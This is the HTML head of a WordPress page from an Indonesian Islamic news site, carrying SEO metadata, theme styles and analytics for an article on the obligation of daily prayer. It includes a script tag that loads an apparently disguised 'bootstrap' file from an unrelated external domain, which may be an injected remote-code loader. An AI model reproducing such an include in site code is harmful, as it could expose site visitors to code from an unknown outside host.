

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/
body_size: 20049
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="8 Perkara Mengapa Muslim Tidak Boleh Abaikan Shalat"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>8 Perkara Mengapa Muslim Tidak Boleh Abaikan Shalat - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8 Perkara Mengapa Muslim Tidak Boleh Abaikan Shalat - Media Islam" />
	<meta property="og:description" content="CIVILITA.COM — Subuh kesiangan, Zuhur kerepotan, Ashar di perjalanan, Maghrib kecapekan, Isya ketiduran. Itulah potret umat Islam saat ini. Meski mayoritas di negeri ini muslim, namun realitanya, tak sedikit yang abai menjalankan syariatnya. Bukankah shalat itu rukun Islam yang kedua setelah syahadat. Karenanya Allah mewajibkannya bagi hamba-hamba-Nya untuk menegakkan shalat lima waktu  dalam sehari. Istilah &#8220;Islam [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2015-10-09T08:42:28+00:00" />
	<meta name="author" content="Media Islam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Media Islam" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/#article","isPartOf":{"@id":"https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/"},"author":{"name":"Media Islam","@id":"https://mediaislam.id/#/schema/person/067aadf5cb4e37187d5de291f65f5803"},"headline":"8 Perkara Mengapa Muslim Tidak Boleh Abaikan Shalat","datePublished":"2015-10-09T08:42:28+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/"},"wordCount":1007,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/#primaryimage"},"thumbnailUrl":"","keywords":["berita islam","civilita","dalil sholat","fikih sholat","kenapa harus sholat","solat wajib"],"articleSection":["Civilita","Inspirasi"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/","url":"https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/","name":"8 Perkara Mengapa Muslim Tidak Boleh Abaikan Shalat - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/#primaryimage"},"image":{"@id":"https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-10-09T08:42:28+00:00","breadcrumb":{"@id":"https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"8 Perkara Mengapa Muslim Tidak Boleh Abaikan Shalat"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/067aadf5cb4e37187d5de291f65f5803","name":"Media Islam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=96&d=mm&r=g","caption":"Media Islam"},"sameAs":["https://mediaislam.id"],"url":"https://mediaislam.id/author/m3di4isl4m/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; 8 Perkara Mengapa Muslim Tidak Boleh Abaikan Shalat Comments Feed" href="https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2F8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2F8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/1091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=1091' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="8 Perkara Mengapa Muslim Tidak Boleh Abaikan Shalat">
            <meta property="og:title" content="8 Perkara Mengapa Muslim Tidak Boleh Abaikan Shalat">
            <meta property="og:description" content="CIVILITA.COM — Subuh kesiangan, Zuhur kerepotan, Ashar di perjalanan, Maghrib kecapekan, Isya ketiduran. Itulah potret umat Islam saat ini. Meski mayoritas di negeri ini muslim, namun realitanya, tak sedikit yang abai menjalankan syariatnya. Bukankah shalat itu rukun Islam yang kedua setelah syahadat. Karenanya Allah mewajibkannya bagi hamba-hamba-Nya untuk menegakkan shalat lima waktu  dalam sehari. Istilah &#8220;Islam [&hellip;]">
            <meta property="og:image" content=""/>
            <meta property="og:url" content="https://mediaislam.id/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
